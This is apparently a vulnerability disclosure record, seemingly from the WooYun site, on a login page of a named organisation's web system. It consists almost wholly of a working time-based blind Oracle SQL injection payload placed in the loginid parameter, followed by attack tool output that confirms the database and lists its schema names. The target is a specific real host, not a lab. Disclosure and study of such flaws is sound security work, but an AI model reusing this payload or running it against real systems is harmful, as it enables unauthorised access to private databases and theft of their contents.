 Payload: http://oa.donghaiair.cn:89/verifyLogin.do?clienttype=Webclient&clie
ntver=4.5&country=&language=&loginid=a' or 1=1  AND 8318=DBMS_PIPE.RECEIVE_MESSA
GE(CHR(98)||CHR(104)||CHR(104)||CHR(121),5) and 'a'='a&password=a&verify=
---
[00:02:32] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:02:32] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[00:02:32] [INFO] fetching database (schema) names
[00:02:32] [INFO] fetching number of databases
[00:02:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:02:32] [INFO] retrieved: 19
[00:02:53] [INFO] retrieved: APEX_030200
[00:05:37] [INFO] retrieved: APPQOSSYS
[00:07:48] [INFO] retrieved: CTXSYS
[00:09:22] [INFO] retrieved: DBSNMP
[00:11:04] [INFO] retrieved: EXFSYS
[00:12:36] [INFO] retrieved: FLOWS_FILES
[00:15:14] [INFO] retrieved: MDSYS
[00:16:32] [INFO] retrieved: OA
[00:17:12] [INFO] retrieved: OLAPSYS
[00:19:00] [INFO] retrieved: ORDDATA
[00:20:46] [INFO] retrieved: ORDSYS
[00:22:17] [INFO] retrieved: OUT
www.wooyun.org
5